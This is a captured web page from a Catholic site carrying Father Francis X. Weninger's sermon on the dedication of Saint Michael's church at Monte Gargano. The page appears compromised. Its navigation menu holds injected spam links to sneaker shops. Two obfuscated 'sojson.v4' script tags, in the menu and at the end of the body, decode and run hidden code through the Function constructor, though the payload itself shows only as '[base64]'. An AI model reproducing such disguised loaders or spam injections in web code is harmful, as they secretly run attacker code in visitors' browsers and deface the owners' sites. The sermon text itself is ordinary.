

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.christorchaos.com/?q=content/father-francis-x-weningers-sermon-feast-dedication-church-saint-michael-archangel
body_size: 32301
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/?q=content/father-francis-x-weningers-sermon-feast-dedication-church-saint-michael-archangel" />
<link rel="shortlink" href="/?q=node/1789" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="shortcut icon" href="http://www.christorchaos.com/misc/favicon.ico" type="image/vnd.microsoft.icon" />
  <title>Father Francis X. Weninger&#039;s Sermon on the Feast of the Dedication of the Church of Saint Michael the Archangel  | Christ or Chaos</title>
  <style type="text/css" media="all">
@import url("http://www.christorchaos.com/modules/system/system.base.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/system/system.menus.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/system/system.messages.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/system/system.theme.css?rsrfn4");
</style>
<style type="text/css" media="all">
@import url("http://www.christorchaos.com/modules/field/theme/field.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/node/node.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/search/search.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/user/user.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/modules/views/css/views.css?rsrfn4");
</style>
<style type="text/css" media="all">
@import url("http://www.christorchaos.com/sites/all/modules/ctools/css/ctools.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/modules/panels/css/panels.css?rsrfn4");
</style>
<style type="text/css" media="all">
@import url("http://www.christorchaos.com/sites/all/themes/skeletontheme/css/skeleton.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/themes/skeletontheme/css/style.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/themes/skeletontheme/css/buttons.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/themes/skeletontheme/css/layout.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/default/files/color/skeletontheme-1ef0e82d/colors.css?rsrfn4");
</style>
  <script type="text/javascript" src="http://www.christorchaos.com/sites/all/modules/jquery_update/replace/jquery/1.12/jquery.min.js?v=1.12.4"></script>
<script type="text/javascript" src="http://www.christorchaos.com/misc/jquery-extend-3.4.0.js?v=1.12.4"></script>
<script type="text/javascript" src="http://www.christorchaos.com/misc/jquery-html-prefilter-3.5.0-backport.js?v=1.12.4"></script>
<script type="text/javascript" src="http://www.christorchaos.com/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="http://www.christorchaos.com/misc/drupal.js?rsrfn4"></script>
<script type="text/javascript" src="http://www.christorchaos.com/sites/all/modules/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script type="text/javascript" src="http://www.christorchaos.com/sites/all/themes/skeletontheme/js/jquery.mobilemenu.js?rsrfn4"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery(document).ready(function($) { 
	
	$("#navigation .content > ul").mobileMenu({
		prependTo: "#navigation",
		combine: false,
        switchWidth: 760,
        topOptionText: Drupal.settings.skeletontheme['topoptiontext']
	});
	
	});
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"skeletontheme":{"topoptiontext":"Select a page"},"ajaxPageState":{"theme":"skeletontheme","theme_token":"WQJozXf5eAig2rBnt0HR5YMcUljlMzg3dYn5H_aTg1M","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.12\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/themes\/skeletontheme\/js\/jquery.mobilemenu.js":1,"0":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/themes\/skeletontheme\/css\/skeleton.css":1,"sites\/all\/themes\/skeletontheme\/css\/style.css":1,"sites\/all\/themes\/skeletontheme\/css\/buttons.css":1,"sites\/all\/themes\/skeletontheme\/css\/layout.css":1,"sites\/all\/themes\/skeletontheme\/color\/colors.css":1}}});
//--><!]]>
</script>
</head>
<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-1789 node-type-custom-wide-page" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    <div id="wrap">
    <div class="container">
        
                
        <div class="clear"></div>
        
        <!-- #header -->
                <div id="header" class="sixteen columns clearfix">   
                
            <div class="inner">
    
                                  <a href="/" title="Home" rel="home" id="logo">
                    <img src="http://www.christorchaos.com/sites/default/files/christorchaos_header_0.png" alt="Home" />
                  </a>
                                
                                <div id="name-and-slogan" class="element-invisible">
                
                                        <div id="site-name" class="element-invisible">
                    <a href="/" title="Home" rel="home">Christ or Chaos</a>
                    </div>
                                        
                                    
                </div>
                            </div>
        </div><!-- /#header -->
        
                
        <div class="clear"></div>
        
        <!-- #navigation -->
        <div id="navigation" class="sixteen columns clearfix">
        
            <div class="menu-header">
                            				<div class="content">
				<ul class="menu"><li class="keys_words leaf"><a href="https://www.latter.ee/dbbdjqshop/en/nike-shox-tl-wmns-velvet-brown-ib4340-200.html">Mate , nike mercurial 2003 blue book price list , Case - Premium Phone Cases &amp;amp; Waterproof Accessories
</a></li><li class="keys_words leaf"><a href="https://www.fenua-environnement.com/facbehzshop/shoe-reviews/nike-vomero-18-review/">Nike Vomero 18 Review: Bigger is Better - Nike Air Max 95 Cuban Link velvet brown UK 5 - Cheap Fenua-environnement Jordan Outlet
</a></li><li class="keys_words leaf"><a href="https://www.schaferandweiner.com/cfajbwshop/mz/p/sneakers-with-logo-heron-preston-shoes-1535576">SchaferandweinerShops Mozambique - Boots Groov-Y Winter - Jordan Air Jordan 1 Rebel XXX OG sneakers Heron Preston
</a></li><li class="keys_words leaf"><a href="https://af.americanheritageschool.org/abdegrshop/2012/12/22/nike-kobe-8-system-collectibles-4-mastery-icon-toy-figures/">Fall Holiday 2010 Nike Sportswear Leggings System Collectibles – “4 Mastery Icon” Toy Figures - Fall Holiday 2010 Nike Sportswear Leggings - AmericanheritageschoolShops
</a></li><li class="keys_words leaf"><a href="https://www.schaferandweiner.com/cfajbwshop/it/p/adidas-originals-x-thebe-magugu-adidas-originals-jacket-powred-multco-1604648">Red ADIDAS Originals x Thebe Magugu ADIDAS Originals - SchaferandweinerShops Italy - adidas deconstructed tracksuit dress code boys
</a></li><li class="keys_words leaf"><a href="/edcdeushop">Air Jordan 4 DIY Kids DC4101 100 Release Date 4</a></li><li class="keys_words leaf"><a href="/edcgaishop">jordan 1 retro high og university blue ps aq2664 134</a></li><li class="keys_words leaf"><a href="/edcdgashop">kanye west 2019 yeezy boot black</a></li><li class="keys_words leaf"><a href="/edcdhtshop">Kanye West in the Air Jordan 1 'BlackRed' Alongside Kim Kardashian 8</a></li><li class="keys_words leaf"><a href="/edcbdjshop">Air Jordan 12 University Blue Metallic Gold</a></li><li class="first leaf"><a href="/">Home</a></li>
<li class="leaf"><a href="/?q=content/articles-archived-2006-2016">Articles Archive, 2006-2016</a></li>
<li class="leaf"><a href="/?q=content/golden-oldies">Golden Oldies</a></li>
<li class="leaf"><a href="/?q=content/2016-2026-articles-archive">2016-2026 Articles Archive</a></li>
<li class="leaf"><a href="/?q=content/study-dom-prosper-guerangers-detailed-defense-mystical-city-god-now-published-kindle-and">A Study of Dom Prosper Gueranger&#039;s Detailed Defense of The Mystical City of God Now Published in Kindle and Paperback</a></li>
<li class="leaf"><a href="/?q=content/about-site">About This Site</a></li>
<li class="leaf"><a href="/?q=content/relevant-now-it-was-one-hundred-six-years-ago-our-ladys-fatima-message">As Relevant Now as It Was One Hundred Six Years Ago: Our Lady&#039;s Fatima Message</a></li>
<li class="leaf"><a href="/?q=content/donations-october-7-2025">Donations (October 7, 2025)</a></li>
<li class="leaf"><a href="/?q=content/now-available-purchase-paperback-edition-girm-warfare-conciliar-churchs-unremitting-warfare">Now Available for Purchase: Paperback Edition of G.I.R.M. Warfare: The Conciliar Church&#039;s Unremitting Warfare Against Catholic Faith and Worship</a></li>
<li class="leaf"><a href="/?q=content/ordering-dr-droleskeys-books">Ordering Dr. Droleskey&#039;s Books</a></li>
<li class="last leaf"><a href="/?q=content/us-coalition-life-appeal-help-catholics-holy-land">US Coalition for Life Appeal to Help the Catholics of the Holy Land</a></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>                </div>
                        </div>
            
        </div><!-- /#navigation -->
        
                
                <div id="content" class="sixteen columns clearfix">    
                
                    
                            <div id="breadcrumb"><h2 class="element-invisible">You are here</h2><div class="breadcrumb"><a href="/">Home</a><span class="sep">»</span>Father Francis X. Weninger&#039;s Sermon on the Feast of the Dedication of the Church of Saint Michael the Archangel </div></div>
                        
            <div id="main">
            
                                
                                
                                <h1 class="title" id="page-title">
                  Father Francis X. Weninger&#039;s Sermon on the Feast of the Dedication of the Church of Saint Michael the Archangel                 </h1>
                                
                                
                                <div class="tabs">
                                  </div>
                                
                                
                                
                  <div class="region region-content">
    <div id="block-system-main" class="block block-system">

    
  <div class="content">
    <div class="ds-1col node node-custom-wide-page node-promoted node-sticky view-mode-full clearfix">

  
  <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p style="margin-top: 0px; margin-bottom: 20px; color: rgb(22, 22, 22); font-family: &quot;PT Sans&quot;, HelveticaNeue, &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 14px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Today's festival is called in the breviary of the Church, the Dedication of the Holy Archangel St. Michael. To understand this, it is necessary to know an event which took place at the time of Pope Gelasius I. in the latter part of the fifth Century. In Apulia, there is a mountain formerly called Gargano, now Monte St. Angelo, or Angel's mountain. Near this mountain, a herdsman was keeping his cattle. A steer strayed away from his herd and went into the woods on the mountain, to the entrance of a cave which was concealed by bushes. The herdsman, to drive the animal out of the cave back to the herd, shot an arrow at it. The arrow, however, turned and flew with great force back to him. The herdsman and those who were present were terrified at this and none dared to go nearer to the cave. They went to the bishop, who was at Siponto, a neighboring city, and informed him of what had occurred. The bishop, not doubting that a divine mystery was concealed under it, ordered his congregation to fast and pray three days, in order that God might graciously reveal it to them. At the expiration of the three days, St. Michael, the Archangel, appeared to the bishop and announced to him that the place whither the steer had fled was under his especial protection, and that he desired that they should dedicate the spot to the honor of God, and to the memory of St. Michael and all the Angels.</span></span></p>
<p style="margin-top: 0px; margin-bottom: 20px; color: rgb(22, 22, 22); font-family: &quot;PT Sans&quot;, HelveticaNeue, &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 14px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">The bishop, greatly rejoiced, called the clergy and the people together, and having informed them of the revelation, formed a large procession and ascended the mountain. They found a large cave which was like a Church hewn out of the rock. Above the entrance was an opening by which the whole interior received light. To offer the holy sacrifice of the Mass in it, only the altar was wanting; but it was speedily erected by the pious bishop. The Church itself was soon after dedicated with great solemnity to St. Michael and all holy Angels. The fame of this event spread in a short time all around and drew a great many pilgrims to the Church, while the many miracles that took place there, were a visible sign that the veneration and invocation of St. Michael and the other holy angels must be very agreeable to the Most High. Today's festival was instituted to commemorate the dedication of the Church on Mount Gargano, hence it is called the dedication of St. Michael, as he is especially venerated in that Church. The commemoration of the apparition of this holy Archangel on Mount Gargano is celebrated on May 8th.</span></span></p>
<p style="margin-top: 0px; margin-bottom: 20px; color: rgb(22, 22, 22); font-family: &quot;PT Sans&quot;, HelveticaNeue, &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 14px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Besides this, other apparitions of St. Michael are recorded, which gave occasion, at different times, to the erection of splendid Churches in his honor, at Constantinople, at Rome and in France, as is to be read in the history of the Church. Experience has taught that this considerably increased the veneration of this great prince of heaven, and in truth we have most important reasons to show him especial honor; for, he is the head, or, as the Church expresses it, the prince of the heavenly legions. He is the first of those happy spirits who are continually in the presence of God, standing before His throne. It was he who, at the first moment of his existence, turned to the Almighty and submitted to Him in perfect obedience. It was he, who, so to say, first took up arms against the proud Lucifer, who would not be subject, but equal to the Most High. His humility, obedience and zeal for the honor of God raised him above all in heaven; as pride, disobedience and perfidy abased the proud Lucifer and precipitated him into hell.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">St. Michael has been chosen by the Almighty as the protector of the Church of Christ, as in the old Covenant he was the protector of the Synagogue. He was, in olden times, solicitous for the welfare of the true believers in the Synagogue, as is evident from the words spoken by the holy Archangel, St. Gabriel, to the prophet Daniel: "Michael, one of the chief princes, came to help me" (Daniel, x.). The angel, under whose protection the Persians were placed, desired that the Israelites should remain longer in Persia, as many Persians came to the knowledge of the true God by associating with the chosen people. The holy Archangel Gabriel, however, desired that the Israelites should be released out of Persia, because he feared that too great intimacy with the Persians might induce them to become faithless to the true God. St. Michael united his prayers with those of St. Gabriel, and thus evinced his care for the true believers.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Not less watchful is he now for the faithful of the New Testament and for the entire Church. He comes to help her, prays for her and protects her against her enemies. At the end of the world, he will manifest his protection of her, especially against the Antichrist, the greatest enemy of the Christians, as St. Gabriel revealed to the holy prophet Daniel, saying: "But at that time, Michael shall rise up, the great prince, who standeth for the children of thy people" (Daniel, xii.). This holy Archangel is also appointed to bring the souls of men to the throne of the Most High, that they may receive their judgment; and that their sentence may be favorable, he strongly assists them in the last combat, which, at the end of their days, they have usually to fight with the Evil one. The devil, at that moment, uses all his powers to overcome man and make him unhappy for all eternity. St. Michael, appointed by God to assist and to strengthen our souls in this dangerous combat, helps us to conquer, Hence the holy Church addresses him in the name of all the faithful in the prayers for the dying, as follows: "Holy Archangel Michael, protect us in our fight, that we may not go to perdition on the day of Judgment." She teaches us also to invoke this holy Archangel before all other heavenly spirits, in the litany of all Saints.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">But if we desire to secure his intercession, and enjoy his assistance in our last combat, it is necessary that we endeavor to imitate his example and fight bravely against the evil spirit, whom, at the end of our lives, we desire to conquer with St. Michael's assistance. Among different representations of St. Michael there is one in which he has a shield in his hand, upon which are the words: "Who is like unto God?" The word " Michael " means in Hebrew, " Who is like God?" St. Michael used this as a weapon, so to say, against the proud Lucifer who desired to be equal to the Lord. "Who is like God?" "Who is equal to God?" With these words, he conquered and precipitated Lucifer and his followers into hell. The same weapons, the same shield we also should use in all temptations. "Who is like God?" Who is so mighty, so wise, so beautiful, so amiable as God." Who is so much to be feared as God? Who can recompense my service as God? Who can do so much good or so much harm to me as God? Whom have I reason to serve and obey as God? Whose grace have I to seek more than the grace of God? Whose disfavor have I to fear more than the disfavor of God?</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Whosoever uses these and other wholesome thoughts as spiritual weapons against the spirit of hell, fights after the example of St. Michael, and will always conquer Satan. And those who accustom themselves now to combat thus, have reason to hope that they will vanquish Satan in the last fight, and that the holy Archangel will surely assist them at that important moment.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">In conclusion, I will add the beautiful words of St. Lawrence Justinian, by which he admonishes all Christians to venerate the holy Archangel. "It is our duty," says he, "to give honor to the prince of the heavenly legions. We ought to praise him especially on account of the elevated state of grace in which he is; and because God has distinguished him by bestowing so high a dignity upon him; for his invincible strength, for the Almighty's favor to him and his heroic constancy in combats; but in all these, we must honor him only in God, who has created him and us, He is very powerful with the Most High. The glorious victory is well known to us, which he won in heaven, soon after the Creation, over the rebellious angels. Not without reason does our Mother, the holy Church, endeavor to honor him especially, because she knows that the divine Majesty has given him to her as protector, mediator and receiver of all elect souls. Hence all should recognize St. Michael as their protector, and duly praising him, honor him with devout prayers, commend their cares to him and rejoice him by reforming their lives, as his love is so great, that he cannot refuse our prayers, nor reject our confidence, nor disregard our love; as he protects the humble, loves the chaste, guides the innocent, guards the pious in this temporal life, and leads them to their heavenly home."</span></span></p>
<p style="text-align: center;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">PRACTICAL CONSIDERATIONS.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">I. St. Michael remained true to God when thousands of other angels became faithless to Him. He followed not their example. You also should not follow the bad example of others, but fulfil God's commandments. Remain faithful to the Lord though thousands of others leave Him. St. Michael was zealous in honoring God and opposed those who would not be obedient to the Creator. You can also do this. When others speak against the true faith in your presence, against the ceremonies and commandments of the true Church, against purity, against the honor of your neighbor; when you see that they transgress the laws of God and of the Church, you should defend the honor of the Almighty and prevent all the evil you can. If you are so situated that you cannot say or do much, show, by your silence, by your seriousness, that you are displeased by such offences against the Majesty of the Most High. St. Michael fought valiantly against Lucifer and his adherents. Therefore God placed him above all the heavenly spirits. Lucifer, with his adherents, endeavors to induce you to leave God, to become faithless to Him. Fight bravely against him and you, too, will be exalted. Say to him: "Who is like God? Who is so kind, so mighty, so amiable as God?" And that you may fight vigorously, as well in life as in death, call often and fervently on St. Michael: "Help us here to fight and to conquer the enemy, O St. Michael!"</span></span></p>
<p style="margin-top: 0px; margin-bottom: 20px; color: rgb(22, 22, 22); font-family: &quot;PT Sans&quot;, HelveticaNeue, &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 14px; text-align: justify;"> </p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">II. St. Michael is exalted for his fidelity and for defending the honor of the Almighty. But what was the fate of Lucifer and his adherents? They were precipitated into hell, which God had created for the rebels, and for all those who would follow them in disobedience. Behold, this is the end of those who are disobedient to the Creator, and offend Him. Consider this point carefully. Lucifer and almost numberless heavenly spirits have been cast into everlasting fire on account of sin, of only one and the first sin. God spared not one of so many noble spirits, nor gave them one single moment to repent; but cast them all immediately into hell. A single sin is punished with eternal damnation, and this a sin only in thought. Do you then at last comprehend how great the wickedness of one single sin must be? Can you still flatter yourself that thoughts are free, or that you cannot commit great sin with them? Can you still believe those who say to you that God does not much regard sins; that He pardons them very easily? Truly you must either say that God is unjust, or that the wickedness of sin is very great. The first you dare not say, because it would be blasphemy; hence you say the second: the just God punishes a single sin with hell; but He punishes it not more severely than it deserves. Thus, a single mortal sin deserves to be punished during all eternity in hell; hence the wickedness of a mortal sin must be exceedingly great. What have you to object to it? Certainly if the example of Lucifer and the just punishment which God made him and his adherents suffer, have not opened your eyes to recognize the wickedness of sin, and if this is not sufficient to induce you to avoid all sin, you are lost. Consider further, the words of St. Peter, who said, that God, by chastising the sinful angels, shows all sinners how He will punish them. If God did not spare such noble spirits, how can you imagine that He will spare you? Make then this day, the resolution to fear sin, to fear it more than all the evils on earth, more even than hell itself; for, it is truly a greater evil than hell itself. "Many consider hell the greatest evil," says St. Chrysostom; "I think that sin is a greater evil." </span></span><span style="font-family: &quot;times new roman&quot;, times, serif; font-size: 16px; color: rgb(22, 22, 22);">(Father Francis X. Weninger, Sermon on the Feast of the Dedication of the Church of Saint Michael the Archangel. The entire sermon will be published in a separate post several minutes after the publication of this revised and expanded reflection.)</span></p>
</div></div></div></div>

  </div>
</div>
  </div>
                                
            </div>
        
        </div><!-- /#content -->
        
                
        <div class="clear"></div>
        
                
	</div>
        
	<div id="footer" >
        <div class="container">
        	<div class="sixteen columns clearfix">
        
                <div class="one_third">
                                </div>
                
                <div class="one_third">
                                </div>
                
                <div class="one_third last">
                                </div>
        
                <div class="clear"></div>
                
                  <div class="region region-footer">
    <div id="block-block-4" class="block block-block">

    <h2>Support Christ or Chaos</h2>
  
  <div class="content">
    <form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top">
<p> </p>
<p><input name="cmd" value="_s-xclick" type="hidden" /><input name="hosted_button_id" value="Q5XD8Y8DE5QVE" type="hidden" /><input alt="PayPal - The safer, easier way to pay online!" name="submit" src="https://www.paypalobjects.com/en_US/i/btn/btn_donateCC_LG.gif" border="0" type="image" /></p>
<p><img alt="" src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" border="0" height="1" width="1" />Support Christ or Chaos. We are totally dependent upon your generosity to keep this work going. I can't and won't promise you anything other than an assurance of a remembrance in our prayers before the Blessed Sacrament each day. Thank you.</p>
</form>
<p> </p>
  </div>
</div>
  </div>
                
                <div class="clear"></div>
                
                <div id="credits">
                2026                                 Christ or Chaos- This is a Free Drupal Theme<br/>
                                Ported to Drupal for the Open Source Community by <a rel="nofollow" href="http://www.drupalizing.com" target="_blank">Drupalizing</a>, a Project of <a rel="nofollow" href="http://www.morethanthemes.com" target="_blank">More than (just) Themes</a>. Original design by <a rel="nofollow" href="http://www.simplethemes.com/" target="_blank">Simple Themes</a>.
                </div>
        	</div>
        </div>
    </div>
    
</div> <!-- /#wrap -->  <script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='05a23'></span></body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.christorchaos.com/sites/default/files/color/skeletontheme-1ef0e82d/colors.css?rsrfn4
body_size: 496
content:
body { color:#161616; }

a:link, a:visited,
#navigation ul li a, #navigation ul.sf-menu li a { color:#b52c2c; }

a:hover, a:active, a:focus { color:#b52c38; }

h1, h2, h3, h4, h5, h6 { color:#536682; }

#header #site-name a { color:#536682; }

#header #site-name a:hover { color: #536682; }

#header #site-slogan { color: #161616; }

body { border-color:#de6846; }

#wrap { border-color:#d9964b; }

#footer { background-color:#ffffff; }

#footer { border-color:#d6d6d6; }

